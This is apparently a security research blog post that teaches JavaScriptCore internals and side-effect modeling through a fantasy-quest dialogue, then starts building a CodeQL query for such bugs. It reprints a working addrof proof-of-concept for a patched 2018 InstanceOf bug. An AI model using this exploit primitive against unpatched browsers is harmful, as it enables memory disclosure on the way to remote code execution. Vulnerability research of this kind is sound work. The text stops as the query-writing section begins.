

TL;DR
JavaScriptCore (JSC) is the JavaScript engine used by Safari, Mail, App Store and many other apps in MacOs. The JSC engine is responsible for executing every line of JavaScript (JS) that needs to be executed, whenever we browse to a new website or simply send/receive emails.
Finding vulnerabilities in JSC can be intimidating and, in some cases, complicated. In this blog post, we start by learning the fundamentals of JSC. Then, we describe how we developed a tailor-made CodeQL query that uncovers bad side effect modeling vulnerabilities, which could lead to RCE in JSC.
Introduction
I’ve always felt intimidated by the fog of war that was laying over the land of browser exploitation. Never have I dared to step foot in there since I thought I was way under-leveled to do so. But, not long ago, I received the magical staff of CodeQL, and now I feel confident enough to explore the realm; I geared up and started my quest! Follow me on this immersive journey to learn the fundamentals of JSC and find some cool (old-school) bugs with CodeQL.
Entering the Realm of JSC

Goo(gle) the Owl: “Cloning the repository might be a good start.”
Me: “Waaa! Who are you?”
Goo the Owl: “You can call me Goo, the all-knowing Owl. What are you doing here?”
Me: “I just got this new staff and figured I should explore this realm a bit.” [Flashing my CodeQL staff]
Goo the Owl: “Oh nice! I heard about it from 91,500 places (0.43 seconds to search about it). I’ll help you explore the realm – seems like a good use of my time.”
Me: “That’s nice of you.
Me: [WHISPERING] “Show off.”
Goo the Owl: “Well then, without further ado, let’s clone WebKit and enter the realm!”
Me: git clone https://github.com/WebKit/WebKit.git
[Falling through a portal]
Me: “We’re in!” [Looking at THOUSANDS of slimy blobs waiting in line]
Me: “Ugh… What are these blobs?”
Goo the Owl: “These gooey blobs are JavaScript instructions waiting to be executed.”
Me: [Confused]
Goo the Owl: “Allow me to elaborate!”
JavaScriptCore 101
“WebKit is the web browser engine used by Safari, Mail, App Store, and many other apps on macOS, IOS and Linux.” – WebKit description from https://webkit.org
JSC is the built-in JS engine for WebKit, meaning it handles each JS script we execute via our browser. Unlike code written in C, which we initially compile into native code that our processor can run, a virtual machine (JSC, for example) executes JS, and our processor executes the code of that virtual machine.

Figure 1 – C vs. JavaScript
It is well understood that each approach comes with its pros and cons. For example, running a native C function can be a lot faster than executing a similar function written in JS. The reason derives directly from the figure above. JS bytecode must go through another level of execution compared to a pre-compiled programming language, like C.
But, since our JS code is running in a virtual machine, we have less room for classic bugs because the virtual machine can do all sorts of checks during runtime and prevent these classic bugs from becoming a problem. Additionally, JS is much more dynamic than C; for instance, we don’t have to declare the arguments’ types when writing a new function.
Instruction Processing
Every JS script we’ll execute via JSC will go through several phases:
- Lexing (parser/Lexer.cpp) – The Lexer will break down our script into a series of tokens. Breaking down our code is done by pre-defined characters (e.gThe parser will then process these tokens.
- Parsing (parser/JSParser.cpp) – The parser will build an abstract syntax tree (AST) from the tokens produced by the Lexer. The syntax tree represents our code’s structural details, meaning each node in our tree represents an expression in our code. For example, a node can represent the expression “a + b“; the child of this expression will be the “+” operation, and its children will be the variables “a” and “b.“
- Low-Level Interpreter (LLInt) – At this phase, we already have a syntax tree representing our code. The LLInt will create bytecode that JSC can execute using the processor. For example, the expression “a+b” we’ve mentioned earlier is translated to bytecode that consists of the following offline assembly opcodes:
add loc3, loc1, loc2, OperandTypes(126, 126)
This is merely adding loc1 with loc2 and saving the result in loc3. The OperandTypes holds metadata about the predicated types of loc1 and loc2.

Figure 2 – The primary stages of JavaScript code goes through
JS Can Go FAST
While we mentioned earlier that there are only three stages in executing a JS instruction, reality suggests there are more stages. Browsers run thousands of lines of JS code on an average website, and usually, there are JS instructions that are in use in a much higher frequency than others. If we only had three stages as mentioned above, we would have to repeatedly execute the same instruction through the virtual machine, which causes a lot of unnecessary overhead. Therefore, JSC (and every other JS engine) uses Just-In-Time (JIT) compilation!
In case you’re not familiar with the concept, JIT compilation is the process of compiling a piece of code at runtime instead of the conventional way before execution. In our scenario, JSC will compile often-used instructions to native code that can be executed by our processor instead of compiling these instructions to bytecode run by the virtual machine.
This way, these often-used instructions now run with much lower overhead than before. One might say: “If the overhead is a lot lower now, why not JIT compile every instruction?”
And the answer to this question is straightforward: The process of JIT compiling is expensive (runtime speaking).
JSC creates a profile for each instruction using the LLInt (and other components mentioned later in this blog). Such profiling allows the engine to know which operations are used more often and to JIT to compile them.
Four Levels of JSC
We have discussed the basic workflow of executing instructions in JSC. Now it’s time to turn it up a notch. JSC executes instructions in four different tiers. As the rank of the tier goes up, the overhead of running that instruction goes down.
Instructions tier can level up/down during runtime. JSC holds an “execution counter” for each instruction, and each time we’ll execute that operation, JSC will add more points to their counter.
- Leveling up to the second tier requires 500 points
- Leveling up to the third tier requires 1,000 points
- Leveling up to the fourth tier requires 100,000 points
The transition between tiers is linear. For example, to move from tier level 1 to tier level 3, the instruction must traverse through tier level 2 and only then to tier 3.
The four tiers are:
1. LLInt – The low-level interpreter, as mentioned earlier, this tier will compile JS instructions into bytecode.
2. Baseline JIT (500 points) – As the name might suggest, instructions that are executed under this tier will become JIT-ed. The baseline JIT compiles bytecode operations into native code using a template for each operation. There is no additional logic regarding the relation between other instructions or what’s on – only the template.
3. Data Flow Graph (DFG) JIT (1,000 points) – The DFG JIT has an intermediate representation (IR) that is later used by the DFG JIT compiler. The IR will translate the implemented code of a JS instruction into a data-flow graph (see example below). The DFG JIT compiler can now perform complex optimizations that have to do with the code’s flow. For example, let’s take a look at the following JS code snippet:
function Foo(arg) {
	return this.y * arg[0];
}
By calling Foo in a loop with approximately 1,000 iterations, we can force JSC to compile Foo into DFG JIT. To see the actual DFG IR produced for this code snippet, we can run the following line:
JSC_dumpGraphAtEachPhase=true ./WebKitBuild/Debug/bin/jsc ../dfgMe.js
The output from this command line contains hundreds of lines, and to keep things as simple as possible, we created a flow graph that represents the DFG IR produced by JSC:

Figure 3 – Representing the short function Foo as a Data Flow Graph
OSRExit is a mechanism that allows JSC to downgrade the instruction’s tier. This is useful in the event that we add more optimizations to the execution process, i.e. we tell JSC to speculate more about what the operation can do.
For instance, JSC will speculate that the use of multiplication here is done by multiplying two integers. In reality, multiplying two integers is much less complicated than multiplying two objects, for example. Therefore, by speculating the argument types, JSC can add more impressive optimizations. In case JSC has been mistaken and guessed incorrectly, and the arguments types are not integers, JSC will perform OSRExit and level down the tier. This way, the new lower tier might have a more significant overhead, but the necessary checks will now remain.
4. Faster than Light (FTL) JIT (100,000 points) – Unlike the DFG JIT compiler, the FTL JIT focuses on optimizations regardless of how expensive the optimizing process might be. The FTL JIT reuses the optimizations that were done by the DFG JIT and will add many more.
Back to the Realm

Me: “Ohh.”
Goo the Owl: “And these blobs are going straight to the LLInt.”
Me: “Oof.”
Goo the Owl: “This is literally the shortest summary I could give on JSC.”
Me: “I understand why I never came here.”
Goo the Owl: “Wanna go back?”
Me: “No way, too committed by now. Let’s follow the blobs to the LLInt!” [Following the blobs]
Me: “I’ve noticed that when certain blobs slide through the LLInt, other blobs cut the line and slide before everyone else! Not cool…”
Goo the Owl: “Calm down, manners police. These blobs cut the line because they have to.”
Me: “What do you mean, ‘have to’?”
Goo the Owl: “Some instruction blobs cause side effects. This is perfectly normal in JS.”
Me: “Side effects? Sounds malicious to me.”
Goo the Owl: “As I said earlier, this is PERFECTLY NORMAL. Side effects in JS are…”
[QUICK CUT TO GOO ELABORATING ON SIDE EFFECTS IN JS]
Side Effects In JS
A JS operation causes side effects if it modifies the state of other variables outside the local environment of that instruction.
For instance, in JS, we can concatenate a string with a JS Object like this:
let a = "Hello" + {}
// a is now "Hello{}"
This concatenation will fail in most program languages, but not in JS. JSC will try to convert unique types (such as JSObject) to a primitive type (e.g. String). Let’s take a look at the function “jsAdd,” which is the implementation of the “+” operator:
ALWAYS_INLINE JSValue jsAdd(JSGlobalObject* globalObject, JSValue v1, JSValue v2)
{
   if (v1.isNumber() && v2.isNumber())
       return jsNumber(v1.asNumber() + v2.asNumber());

   return jsAddNonNumber(globalObject, v1, v2);
}
As we can see, if we try to add two numbers, JSC will simply add them and will return the value; otherwise, JSC calls the function jsAddNonNumber. The figure below represents the flow of jsAddNonNumber, while the input is . Each color represents the context of execution:

Figure 4 – The code flow of jsAddNonNumber while adding a String with a JSObject
We can see that jsAddNonNumber checks the types of the arguments (in our case, arg1 is a String and arg2 is a JSObject) and then tries to convert them into primitive types (e.g., String, Number).
By setting the property “toString” in our object (second argument), we could cause JSC to run arbitrary JS code that is not part of the conventional flow of the add operator, i.e., side effect:
let myObj = {'toString' : function(){print("side-effect here"); return "myX";}};

let a = "Hello " + myObj // this will print "side-effect here"
// a is "Hello myX"
DFG Optimizations: Redundancy Elimination
A widespread DFG JIT optimization is called redundancy elimination. The goal of this optimization is to eliminate redundant guards when compiling an instruction into DFG. To determine which guards are redundant, JSC needs to know which instructions can cause side effects and under which terms (e.g., concerning the argument types passed to the operations). This way, guards that appear before and after an instruction that can’t cause side effects will be considered redundant.
Let’s look at the following example:
function Foo(arg){
	return arg.someProp / arg.otherProp;
}
The flow graph that represents this function will look like the following:

Figure 5 – Phase 1 – Representing the function from above as DFG before removing redundant guards
You might notice that JSC checks that our argument is a valid object twice, before and after fetching for the property “someProp.” This guard makes sure that we still access a JS object before fetching a property from an object. In case JSC has successfully fetched the property “someProp,” the second check is redundant since there are no possible side effects between the first fetch to the second one. Therefore, the graph will then look like the following:

Figure 6 – Phase 2 – Representing the function from above as DFG after removing redundant guards
Since this optimization removes unnecessary guards, JSC must determine in a rigorous way which guards are redundant.
So, to avoid these vulnerable scenarios, JSC does precise modeling for each JS operation. The side effect modeling is in the file DFGAbstractInterpreterInlines.h under the function executeEffects. This function holds a (HUGE) switch case that determines which operation could\could not cause side effects and under which terms. Whenever JSC calls clobberWorld, it assumes that the operation can execute side effects:

Figure 7 – Basic side effects modeling in JSC (DFGAbstractInterpreterInlines.h/executeEffects). Each case represents the operation’s code (opcode)
Bad Side Effect Modeling: InstanceOf Vulnerability
A good use case that shows the risk potential of bad side effect modeling in JSC is the following bug. It was fixed in May 2018 right after commit 3b45a2433371160871a07d288b119b2454e3db19 (which is the last commit vulnerable to this bug). The patch to that vulnerability is quite simple:

Figure 8 – Patching the bug by letting JSC know that the operation instanceOf can cause side effects
This simple patch suggests that this bug has something to do with bad side effect modeling.
With the help of maxpl0it, we can review the exploit that triggers this bug:
class EmptyClass { };
var a = [13.37];
function TriggerClass() { };
var leakme = {};
var  trigger = false;

var handler = {
    getPrototypeOf(){
        if (trigger){
            a[0] = leakme;
        }
        return EmptyClass.prototype;
    },
};

TriggerClass.prototype = new Proxy({}, handler);

function addrof(obj){
    var toggle = true;

    function addrof_internal(array){
        var _ = (new TriggerClass()) instanceof EmptyClass
        return array[0];
    }

    for (var i = 0; i < 10000; i++){
        addrof_internal(a);

    }
    trigger = true;
    return addrof_internal(a);
}

print(addrof(leakme));
The exploit uses classic JSC exploit primitives (leaking addresses using type confusion caused by a bug, AKA, addrof\fakeobj) initially discovered by and mapped out in this great Oct. 2016 article. This exploit implements the function addrof that allows leaking JS object addresses.
From the patch, we can deduct that the operation “InstanceOf” wasn’t modeled correctly for side effects, but the real question is: why instanceOf can trigger side effects?
Well, the answer to that question lies in the exploit! We can see that by creating a proxy object that handles the function “getPrototypeOf,” we can trigger side effects. The operation that implements the JS instruction instanceOf is operationDefaultHasInstance.
size_t JIT_OPERATION operationDefaultHasInstance(ExecState* exec, JSCell* value, JSCell* proto) // Returns jsBoolean(True|False) on 64-bit.
{
    …
}
Note: The parameter “value” corresponds with the new instance of TriggerClass we create under “addrof_internal.”
The following flow chart describes why operationDefaultHasInstance causes side effects:

Figure 9 – Showing why OperationDefaultHasInstance can cause side effects
Fetching for the object prototype, without any guards or checks, allows us to replace the initial object (in our case, TriggerClass) into a proxy object. By doing so, we can replace the function getPrototypeOf with our own arbitrary JS code, AKA side effects.
CodeQL Magic

[CodeQL Staff shines with bright blue light]
Goo the Owl: “What’s happening?! Is it going to explode?! I’m way too young to d…”
Me: “It’s not going to explode… -_-”
Me: “It found potential in what you’ve said earlier.”
Goo the Owl: “Potential? What do you mean?”
Me: “Well, you have explained pretty thoroughly about the whole bad side effect modeling, right?”
Goo the Owl: “Yeah, so what?”
Me: “What if we could use my CodeQL staff to find more bugs like this one in the realm?”
Goo the Owl: “That would be awesome.”
Me: “I think so too, and I think that this is what the staff wants me to do.”
CodeQL: Finding Bad Side Effect Modeling Vulnerabilities in JSC
“CodeQL is a framework developed by Semmle and is free to use on open-source projects. It lets a researcher perform variant analysis to find security vulnerabilities by querying code databases generated using CodeQL, which supports many languages such as C/C++, C#, Java, JavaScript, Python and Golang.”
Just in case you haven’t heard about CodeQL yet, I highly recommend reading my previous blog post, which dives into CodeQL and its capabilities.
Let’s try to write a CodeQL query that will find bad side effects modeling vulnerabilities in JSC. To begin with, here is a rough description of the bug:
A JS operation might be exposed to a bad side effect modeling bug if:
- Under the case that represents the operation in executeEffects (DFGAbstractInterpreterInlines.h), there is no call to clobberWorld.
- The operation causes side effect.
The best tip we can give you before writing CodeQL queries is to work as organized as possible. As your query’s complexity becomes higher, there is more room for it to fail somehow. Although this is probably true for every coding project you’ve worked on, debugging CodeQL queries can be much more difficult, since we don’t have classic debugging methods and tools that some of you might be familiar with (CodeQL simply doesn’t have any).
Let’s start by determining what data we need to extract with CodeQL to recognize the bugs we wish to find. The description of the bug above gives us a hint regarding what information we need to collect. After reading and analyzing the code, we created a diagram that shows which component does what in the JSC side effect modeling, and how the elements are linked
Then, I added an example to a possible side effect that an operation might have (same side effect as we showed in the InstanceOf bug, above):
